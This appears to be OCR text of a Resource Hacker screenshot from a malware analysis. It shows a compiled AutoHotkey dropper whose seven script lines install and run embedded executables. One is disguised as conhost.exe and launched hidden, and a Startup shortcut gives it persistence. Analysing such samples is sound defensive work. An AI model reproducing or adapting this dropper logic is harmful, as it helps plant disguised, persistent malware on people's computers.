 Resource Hacker - 40e8b99b36739c397f8f0da2ab40f62b3af3da8b3f43fc2537841a9bf9105584
File Edit View Action Help RCData : >AHK
As Dialog Menu
Icon
Menu
Dialog
Accelerators
RCData
>AHK WITH ICON< : 1033
CONHOST.EXE : 1033
CONHOST.EXE.MANIFEST : 1033
PROGRAM.EXE : 1033
1 ; <COMPILER: v1.1.23.00>
2 Fileinstall, program.exe, %AppData%\program.exe, 1
3 run %AppData%\program.exe,
4 FileInstall, conhost.exe.manifest, %ProgramData%\conhost.exe.manifest, 1
5 fileinstall, conhost.exe, %ProgramData%\conhost.exe, 1
6 run %ProgramData%\conhost.exe, Hide
7 FileCreateShortcut, %sel%, %A_Startup%/conhost.exe.manifest